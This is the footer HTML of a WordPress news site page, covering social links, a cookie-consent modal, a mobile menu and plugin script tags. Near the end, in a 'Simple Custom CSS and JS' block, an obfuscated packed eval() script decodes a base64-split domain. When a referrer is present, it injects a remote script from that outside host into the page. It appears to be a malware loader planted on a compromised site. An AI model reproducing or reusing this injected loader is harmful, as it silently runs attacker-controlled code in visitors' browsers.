							<a href="https://laotracampana.net/destacadas/diputados-el-lado-b/" rel="bookmark" title="DIPUTADOS: EL LADO B">
								DIPUTADOS: EL LADO B							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta ">
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://laotracampana.net/author/lilianadiaz2/"
			title="Liliana Diaz"
			>
				Liliana Diaz			</a>
		</span>

		<span class="cm-post-date"><a href="https://laotracampana.net/destacadas/diputados-el-lado-b/" title="11:02" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published" datetime="2021-06-18T11:02:20-03:00">18/06/2021</time><time class="updated" datetime="2025-10-15T21:55:48-03:00">15/10/2025</time></a></span></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
					<aside id="block-5" class="widget widget_block"><script type="text/javascript">

</script></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">

</script></aside>				</div>
			</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/LaOtraCampanaInfo/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/LaOtraCampanaOk" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCnKlBXQKPbofZDodosLa5Cw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://laotracampana.net/" title="La Otra Campana" ><span>La Otra Campana</span></a>. Todos los derechos reservados.<br>Tema: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> por ThemeGrill. Funciona con <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Aviso de cookies</h5><span>Este sitio web utiliza cookies para brindarte una mejor experiencia. Asumimos que estás de acuerdo con esto, pero podés optar por salir si así lo deseas.<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Aceptar</a> <a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rechazar</a> <a href="https://laotracampana.net/politica-de-privacidad-y-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link" style="display:inline-block">Leer más</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Privacidad y Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&amp;appId=385941628622276&autoLogAppEvents=1">
		</script>

	  	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.3&appId=385941628622276&autoLogAppEvents=1"></script>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar normalslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
          <a href="http://laotracampana.net"><img class="bar_logo" alt="logo" src="https://laotracampana.net/wp-content/uploads/2019/02/Logomenu-1.png"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://laotracampana.net/category/nacionales/">Nacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://laotracampana.net/category/regionales/">Regionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-449"><a href="https://laotracampana.net/category/provinciales/">Provinciales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://laotracampana.net/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://laotracampana.net/category/educacion/">Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://laotracampana.net/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-442"><a href="https://laotracampana.net/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://laotracampana.net/category/agro/">Agro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://laotracampana.net/category/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://laotracampana.net/galeria-de-informes/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://laotracampana.net/contacto/">Contacto</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://laotracampana.net/">
  <label for="search-form-6971c38692b42"></label>
  <input type="search" class="wpr-search-field" placeholder="Buscar..." value="" name="s" title="Buscar...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1,.wp-block-gallery.wp-block-gallery-3,.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/laotracampana.net\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9sYW90cmFjYW1wYW5hLm5ldC9jdWx0dXJhL2VsLWhvbWJyZS1pbmNvbmNsdXNvLw==","nonce":"721706c92e","plugin_url":"https:\/\/laotracampana.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/laotracampana.net\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.13.5' id='eae-main-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.13.5' id='eae-index-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=3.0.6' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=3.0.6' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=3.0.6' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.0.6' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/navigation.min.js?ver=3.0.6' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=3.0.6' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=3.0.6' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=3.0.6' id='colormag-custom-js'></script>
<script id="heateor_sss_sharing_js-js-before" type="text/javascript">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://laotracampana.net/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://laotracampana.net/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://laotracampana.net/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64' id='heateor_sss_sharing_js-js'></script>
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9e85c4986470d339fe728ab4f9a29996 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: laotracampana.net @ 2026-01-22 03:28:22 by W3 Total Cache
-->